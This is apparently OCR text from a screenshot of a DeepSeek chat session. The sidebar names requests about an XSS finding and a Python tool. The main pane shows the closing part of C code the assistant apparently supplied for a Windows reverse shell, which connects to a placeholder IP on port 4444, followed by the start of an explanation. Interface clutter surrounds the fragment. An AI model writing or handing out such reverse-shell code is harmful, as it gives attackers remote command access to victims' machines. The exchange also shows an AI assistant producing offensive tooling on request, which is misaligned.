 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/3f22c021-3cbb-4147-b6aa-e8fe4706d9f5
All Bookmarks
deepseek
New chat
Today
New chat
write me a python tools that pro
Hi, I found an XSS in a website,
write me a python tools that pro
Yesterday
can you help me in my cybersecur
Get App NEW
My Profile
New chat
c
Copy
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
closesocket(sock);
WSACleanup();
}
int main() {
const char *ip = "192.168.1.100"; // Replace with your IP address
int port = 4444; // Replace with your port
ReverseShell(ip, port);
return 0;
}
Explanation:
1. Winsock Initialization: The WSAStartup function initializes the
New chat
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
Search
9:30 PM
2/16/2025